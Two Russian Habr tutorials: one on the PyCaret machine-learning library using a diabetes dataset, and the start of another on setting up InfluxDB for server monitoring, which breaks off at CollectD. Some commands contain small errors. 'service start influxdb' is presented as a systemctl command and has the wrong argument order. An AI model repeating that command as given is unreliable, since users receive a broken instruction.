
### Пошаговое руководство
**1. Получение данных**
В этом пошаговом руководстве мы воспользуемся датасетом диабетиков, наша цель состоит в том, чтобы предсказать результат пациента (в двоичном формате 0 или 1) на основе нескольких факторов, таких как давление, уровень инсулина в крови, возраст и т.д. Этот датасет доступен на [GitHub-репозитории](https://github.com/pycaret/pycaret) PyCaret. Самый простой способ импортировать датасет напрямую из репозитория – это использовать функцию `get_data` из модулей `pycaret.datasets`.
```
from pycaret.datasets import get_data
diabetes = get_data('diabetes')
```

*PyCaret умеет работать напрямую с датафреймами pandas*
**2. Настройка среды**
Любой эксперимент с машинным обучением в PyCaret начинается с настройки среды путем импорта необходимого модуля и инициализации `setup()`. Модуль, который будет использоваться в этом примере – это *[pycaret.classification](https://www.pycaret.org/classification)*.
После импорта модуля `setup()` инициализируется путем определения датафрейма (*‘diabetes’*) и целевой переменной (*‘Class variable’*).
```
from pycaret.classification import *
exp1 = setup(diabetes, target = 'Class variable')
```

Весь препроцессинг происходит в `setup()`. Задействуя более 20 функций для подготовки данных перед машинным обучением, PyCaret создает пайплайн преобразований на основе параметров, определенных в функции `setup()`. Он автоматически простраивает все зависимости в пайплайне, поэтому вам не нужно вручную управлять последовательным выполнением преобразований на тестовом или новом (невидимом) датасете.
Пайплайн PyCaret можно легко переносить из одной среды в другую или развернуть на продакшене. Ниже вы можете ознакомиться с функциями препроцессинга, которые доступны в PyCaret с первого релиза.

Шаги препроцессинга данных обязательные для машинного обучения, такие как дополнение пропущенных значений, кодирование качественных переменных, кодирование лейблов («да» или «нет» в 1 или 0) и train-test-split, выполняются автоматически при инициализации `setup()`. Вы можете узнать больше о возможностях препроцессинга в PyCaret [здесь](https://www.pycaret.org/preprocessing).
**3. Сравнение моделей**
Это первый шаг, который рекомендуется выполнить при работе с обучением с учителем ([классификация](https://www.pycaret.org/classification) или [регрессия](https://www.pycaret.org/regression)). Эта функция обучает все модели в библиотеке моделей и сравнивает между собой оценочный показатель с помощью кросс-валидации по К-блокам (по умолчанию 10 блоков). Оценочные показатели используются следующие:
* Для классификации: Accuracy, AUC, Recall, Precision, F1, Kappa
* Для регрессии: MAE, MSE, RMSE, R2, RMSLE, MAPE

По умолчанию показатели оцениваются с помощью кросс-валидации по 10 блокам. Количество блоков можно изменить, поменяв значение параметра `fold`.
Таблица по умолчанию отсортирована по «Accuracy» от самого высокого значения, к самому низкому. Порядок сортировки также можно изменить с помощью параметра `sort`.
**4. Создание модели**
Создать модель в любом модуле PyCaret так просто, что нужно просто написать `create_model`. На вход функция принимает один параметр, т.е. имя модели, передаваемое в виде строки. Эта функция возвращает таблицу с кросс-валидированными оценками и объект обученной модели.
```
adaboost = create_model('ada')
```

В переменной *«adaboost»* хранится объект обученной модели, который возвращает функция `create_model`, которая под капотом представляет из себя оценщик scikit-learn. Доступ к исходным атрибутам обучаемого объекта можно получить с помощью функции `period ( . )` после переменной. Пример использования вы можете найти ниже.

В PyCaret больше 60 готовых к использованию алгоритмов с открытым исходным кодом. Полный список оценщиков/моделей, доступных в PyCaret, вы можете найти [здесь](https://www.pycaret.org/create-model).
**5. Настройка модели**
Функция `tune_model` используется для автоматической настройки гиперпараметров модели машинного обучения. PyCaret использует `random grid search` в определенном пространстве поиска. Функция возвращает таблицу с кросс-валидированными оценками и объект обученной модели.
```
tuned_adaboost = tune_model('ada')
```

Функция `tune_model` в модулях обучения без учителя, таких как *[pycaret.nlp](https://www.pycaret.org/nlp), [pycaret.clustering](https://www.pycaret.org/clustering) и [pycaret.anomaly](https://www.pycaret.org/anomaly)*, может использоваться совместно с модулями обучения с учителем. Например, модуль NLP в PyCaret может использоваться для настройки параметра `number of topics` путем оценки объективной функции или функции потерь из модели с учителем, такой как «Accuracy» или «R2».
**6. Ансамбль моделей**
Функция `ensemble_model` используется для создания ансамбля обученных моделей. На вход она принимает один параметр – объект обученной модели. Функция возвращает таблицу с кросс-валидированными оценками и объект обученной модели.
```
# creating a decision tree model
dt = create_model('dt')
# ensembling a trained dt model
dt_bagged = ensemble_model(dt)
```

Метод «бэггинга» используется при создании ансамбля по умолчанию, он может быть изменен на «бустинг» с помощью параметра `method` в функции `ensemble_model`.
Также PyCaret предоставляет функции `[blend\_models](https://www.pycaret.org/blend-models)` и [stack\_models](https://www.pycaret.org/stack-models) для объединения нескольких обученных моделей.
**7. Визуализация модели**
Оценить производительность и провести диагностику обученной модели машинного обучения можно с помощью функции `plot_model`. Она принимает в себя объект обученной модели и тип графика в виде строки.
```
# create a model
adaboost = create_model('ada')
# AUC plot
plot_model(adaboost, plot = 'auc')
# Decision Boundary
plot_model(adaboost, plot = 'boundary')
# Precision Recall Curve
plot_model(adaboost, plot = 'pr')
# Validation Curve
plot_model(adaboost, plot = 'vc')
```

[Здесь](https://www.pycaret.org/plot-model) вы можете узнать больше о визуализации в PyCaret.
Также вы можете использовать функцию `evaluate_model`, чтобы увидеть графики с помощью пользовательского интерфейса notebook.

Функцию `plot_model` в модуле `pycaret.nlp` можно использовать для визуализации корпуса текстов и семантических тематических моделей. [Здесь](https://pycaret.org/plot-model/#nlp) вы можете узнать о них больше.
**8. Интерпретация модели**
Когда данные нелинейные, что случается в реальной жизни достаточно часто, мы неизменно видим, что древовидные модели работают гораздо лучше, чем простые гауссовские модели. Однако это происходит за счет потери интерпретируемости, поскольку древовидные модели не обеспечивают простых коэффициентов, как линейные модели. PyCaret реализует SHAP ([SHapley Additive exPlanations](https://shap.readthedocs.io/en/latest/)) с помощью функции `interpret_model`.

Интерпретация конкретной точки данных в тестовом датасете может быть оценена с помощью графика «reason». В приведенном ниже примере мы проверяем первый экземпляр в тестовом датасете.

**9. Предиктивная модель**
До этого момента, результаты, которые мы получали, основывались на кросс-валидации по К-блокам на обучающем датасете (по умолчанию 70%). Для того, чтобы увидеть прогнозы и производительность модели на тестовом/hold-out датасете, используется функция `predict_model`.

Функция `predict_model` используется для составления прогноза невидимого датасета. Сейчас мы будем использовать тот же датасет, который мы использовали для обучения, в качестве прокси для нового невидимого датасета. На практике, функция `predict_model` будет использоваться итеративно, каждый раз на новом невидимом датасете.

Функция `predict_model` может также делать предсказания для последовательной цепи моделей, которую можно создать с помощью функций *[stack\_models](https://www.pycaret.org/stack-models) и [create\_stacknet](https://www.pycaret.org/classification/#create-stacknet)*.
Функция `predict_model` также может делать предсказания непосредственно для моделей, размещенных на AWS S3 с помощью функции [deploy\_model](https://www.pycaret.org/deploy-model).
**10. Деплой модели**
Один из способов использования обученных моделей для создания прогнозов по новому датасету заключается в использовании функции `predict_model` в тех же notebook /IDE, где была обучена модель. Однако формирование прогноза по новому (невидимому) датасету – это итерационный процесс. В зависимости от варианта использования частота выполнения прогнозов может варьироваться от прогнозов в реальном времени до пакетных предсказаний. Функция `deploy_model` в PyCaret позволяет развернуть весь пайплайн, включая обученную модель в облаке из среды notebook.
```
deploy_model(model = rf, model_name = 'rf_aws', platform = 'aws',
authentication = {'bucket' : 'pycaret-test'})
```
**11. Сохранить модель/сохранить эксперимент**
После окончания обучения весь пайплайн, содержащий все преобразования препроцессинга и объект обученной модели, можно сохранить в бинарном pickle-файле.
```
# creating model
adaboost = create_model('ada')
# saving model
save_model(adaboost, model_name = 'ada_for_deployment')
```
Также вы можете сохранить весь эксперимент, содержащий все промежуточные выходные данные, в виде одного бинарного файла.
save\_experiment(experiment\_name = 'my\_first\_experiment')

Вы можете загружать сохраненные модели и эксперименты с помощью функций `load_model` и `load_experiment`, доступных из всех модулей PyCaret.
**12. Следующее руководство**
В следующем руководстве мы покажем, как использовать обученную модель машинного обучения в Power BI для генерации пакетных предсказаний в реальной продакшен-среде.
Также вы можете ознакомиться с блокнотами для новичков по следующим модулям:
* [Регрессия](https://www.pycaret.org/reg101)
* [Кластеризация](https://www.pycaret.org/clu101)
* [Поиск аномалий](https://www.pycaret.org/anom101)
* [Обработка естественного текста (NLP)](https://www.pycaret.org/nlp101)
* [Обучение ассоциативным правилам](https://www.pycaret.org/arul101)
### Что такое пайплайн разработки?
Мы активно работаем над улучшением PyCaret. Наш грядущий пайплайн разработки включает в себя новый модуль прогнозирования временных рядов, интеграцию с TensorFlow и серьезные улучшения масштабируемости PyCaret. Если вы хотите поделиться своими отзывами и помочь нам совершенствоваться, вы можете заполнить [форму](https://www.pycaret.org/feedback) на сайте или оставить комментарий на нашей странице на [GitHub](http://www.github.com/pycaret/) или [LinkedIn](https://www.linkedin.com/company/pycaret/).
### Хотите узнать больше о конкретном модуле?
Начиная с первого релиза в PyCaret 1.0.0 присутствуют следующие модули, доступные для использования. Перейдите по ссылкам ниже, чтобы ознакомиться с документацией и примерами работы.
[Классификация](https://www.pycaret.org/classification)
[Регрессия](https://www.pycaret.org/regression)
[Кластеризация](https://www.pycaret.org/clustering)
[Поиск аномалий](https://www.pycaret.org/anomaly-detection)
[Обработка естественного текста (NLP)](https://www.pycaret.org/nlp)
[Обучение ассоциативным правилам](https://www.pycaret.org/association-rules)
### Важные ссылки
* [Руководство пользователя/документация](https://www.pycaret.org/guide)
* [Репозиторий на GitHub](http://www.github.com/pycaret/pycaret)
* [Установить PyCaret](https://www.pycaret.org/install)
* [Руководство по notebook](https://www.pycaret.org/tutorial)
* [Поддержка PyCaret](https://www.pycaret.org/contribute)
Если вам понравился PyCaret, поставьте нам ️ на GitHub.
Чтобы чаще слышать о PyCaret, вы можете подписаться на нас на [LinkedIn](https://www.linkedin.com/company/pycaret/) и [Youtube](https://www.youtube.com/channel/UCxA1YTYJ9BEeo50lxyI_B3g).
---
[Узнать подробнее о курсе.](https://otus.pw/prCn/)
--- | https://habr.com/ru/post/497770/ | null | ru | null |
# Мониторинг вашей инфраструктуры с помощью Grafana, InfluxDB и CollectD
У компаний, которым необходимо управлять данными и приложениями на более чем одном сервере, во главу угла поставлена инфраструктура.
Для каждой компании значимой частью рабочего процесса является мониторинг инфраструктурных узлов, особенно при отсутствии прямого доступа для решения возникающих проблем. Более того, интенсивное использование некоторых ресурсов может быть индикатором неисправностей и перегрузок инфраструктуры. Однако мониторинг может использоваться не только для профилактики, но и для оценки возможных последствий использования нового ПО в продакшне. Сейчас для отслеживания потребляемых ресурсов на рынке существует несколько готовых к использованию решений, но с ними, тем не менее, возникают две ключевые проблемы: дороговизна установки и настройки и связанные со сторонним ПО вопросы безопасности.
Первая проблема это вопрос цены: стоимость может варьироваться от десяти евро (потребительские расценки) до нескольких тысяч (корпоративные расценки) в месяц, в зависимости от числа подлежащих мониторингу хостов. Для примера, предположим что мне нужен мониторинг трех узлов в течение одного года. При цене в 10 евро в месяц я потрачу 120 евро, тогда как небольшая компания будет вынуждена раскошелиться на десять-двадцать тысяч, что окажется финансово несостоятельным решением и попросту подорвет весь бюджет.
Вторая проблема это стороннее ПО. Учитывая, что для анализа данные пользователя — будь то частное лицо или компания — должны обрабатываться третьей стороной, возникает вопрос: каким образом третья сторона собирает данные и представляет их пользователю? Обычно для этого на узел устанавливают специальное приложение, через которое и ведется мониторинг, но зачастую такие приложения успевают устареть или оказываются несовместимы с операционной системой клиента. Опыт исследователей в области информационной безопасности проливает свет на проблемы в работе с «[проприетарным ПО](https://www.rapid7.com/db/modules/exploit/linux/misc/nagios_nrpe_arguments)». Стали бы вы доверять такому ПО? Я — нет.
У меня есть свои узлы как для [Tor](https://trac.torproject.org/projects/tor/wiki/TorRelayGuide), так и для некоторых [криптовалют](https://www.getmonero.org), поэтому для мониторинга я предпочитаю бесплатные, легко настраиваемые альтернативы с открытыми исходниками. В этом посте мы рассмотрим три таких инструмента: Grafana, InfluxBD и CollectD.
### Мониторинг
Для эффективного анализа каждой метрики нашей инфраструктуры нужно приложение, способное подхватывать статистику с интересующих нас устройств. В этом отношении нам на помощь приходит [CollectD](https://collectd.org): этот демон группирует и собирает («collects», потому и такое имя) все параметры, которые можно хранить на диске или передать по сети.
Данные затем будут переданы инстансу [InfluxDB](https://www.influxdata.com): это база данных временных рядов (time series database, TSBD), которая связывает данные со временем (закодированным в UNIX временную метку) в которое их получил сервер. Таким образом, отправленные CollectD данные поступят уже как последовательность событий.
Наконец, мы воспользуемся [Grafana](https://grafana.com): эта программа свяжется с InfluxDB и отобразит данные на удобных для пользователя цветастых приборных панелях. Благодаря всевозможным графикам и гистограммам мы сможем в реальном времени отслеживать данные CPU, оперативной памяти и так далее.

### InfluxDB
Давайте начнем с InfluxDB, [свободно распространяемой](https://github.com/influxdata/influxdb) TSBD для хранения данных в виде последовательности событий. Эта разработанная на [Go](https://golang.org) база данных станет сердцем нашей мониторинговой «системы».
Всякий раз при поступлении данных к ним по умолчанию привязывается [UNIX метка](https://ru.wikipedia.org/wiki/Unix-%D0%B2%D1%80%D0%B5%D0%BC%D1%8F). Гибкость такого подхода освобождает пользователя от необходимости хранить переменную «time», что в противном случае оказывается довольно сложным. Давайте представим, что у нас есть несколько расположенных на разных материках устройств. Каким образом мы будем обрабатывать переменную «time»? Станем ли мы привязывать все данные ко времени по [Гринвичу](https://ru.wikipedia.org/wiki/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B5_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%BF%D0%BE_%D0%93%D1%80%D0%B8%D0%BD%D0%B2%D0%B8%D1%87%D1%83), или мы зададим каждому узлу свой часовой пояс? Если данные сохраняются в разных часовых поясах, каким образом нам корректно отобразить их на графиках? Как можно видеть, проблемы возникают одна за другой.
Так как InfluxDB отслеживает время и автоматически проставляет метки на каждое поступление данных, она может синхронно записывать данные в конкретную базу данных. Именно поэтому InfluxDB часто представляют в виде таймлайна: запись данных не влияет на производительность базы данных (что порой случается у MySQL), поскольку запись это всего лишь добавление конкретного события в таймлайн. Поэтому название программы происходит от восприятия времени как бесконечного и неограниченного «потока».
#### Установка и настройка
Еще одно преимущество InfluxDB заключается в [простоте установки](https://docs.influxdata.com/influxdb/v1.8/introduction/install/) и предоставляемой сообществом проекта, которое его широко поддерживает, [объемной документации](https://docs.influxdata.com). У InfluxDB есть два типа интерфейса: [командная строка](https://docs.influxdata.com/influxdb/v1.8/tools/shell/) (удобный инструмент для разработчиков, но плохо подготовлена к работе с большими объемами данных) и [HTTP API](https://docs.influxdata.com/influxdb/v1.8/guides/write_data/#sidebar) для прямого взаимодействия с базой данных.
Скачать InfluxDB можно не только с официального сайта, но и через систему управления пакетами (мы продемонстрируем это через Debian). Кроме того, перед установкой рекомендуется проверить пакеты через GPG, поэтому ниже мы импортируем ключи пакета InfluxDB:
```
root@node#~: curl -sL https://repos.influxdata.com/influxdb.key | sudo apt-key add -
root@node#~: source /etc/os-release
root@node#~: echo "deb https://repos.influxdata.com/debian $(lsb_release -cs) stable" | sudo tee /etc/apt/sources.list.d/influxdb.list
```
Наконец, мы обновим и установим InfluxDB:
```
root@node#~: apt-get update
root@node#~: apt-get install influxdb
```
Для запуска мы воспользуемся `systemctl`:
```
root@node#~: service start influxdb
```
Чтобы к нам не залогинился кто-нибудь с гнусными намерениями, мы создадим пользователя «administrator». Взаимодействовать с базой данных можно через имеющийся в InfluxDB и похожий на SQL язык запросов «[InfluxQL](https://docs.influxdata.com/influxdb/v1.8/query_language/)». Для создания нового пользователя мы выполним запрос `[create user](https://docs.influxdata.com/influxdb/v1.8/administration/authentication_and_authorization/#user-management-commands)`.
```
root@node#~: influx
Connected to http://localhost:8086
InfluxDB shell version: x.y.z
>
> CREATE USER admin WITH PASSWORD 'MYPASSISCOOL' WITH ALL PRIVILEGES
```
В том же CLI интерфейсе мы создадим базу данных «metrics», в которой и будем хранить наши метрики.
```
> CREATE DATABASE metrics
```
Затем мы настроим конфигурацию InfluxBD (`/etc/influxdb/influxdb.conf`) таким образом, чтобы интерфейс открывался через порт **24589** (UDP) с прямым соединением к базе данных «metrics» для поддержки CollectD. Также нам надо будет скачать файл `[types.db](https://raw.githubusercontent.com/collectd/collectd/master/src/types.db)` и поместить его по адресу `/usr/share/collectd/` (или в любую другую папку) для корректного определения данных, которые [CollectD передает в родном формате](https://docs.influxdata.com/influxdb/v1.8/supported_protocols/collectd/).
```
root@node#~: nano /etc/influxdb/influxdb.conf
[Collectd]
enabled = true
bind-address = ":24589"
database = "metrics"
typesdb = "/usr/share/collectd/types.db"
```
Больше про CollectD в конфигурации можно прочесть в [документации](https://docs.influxdata.com/influxdb/v1.8/administration/config/#collectd-settings).
### CollectD

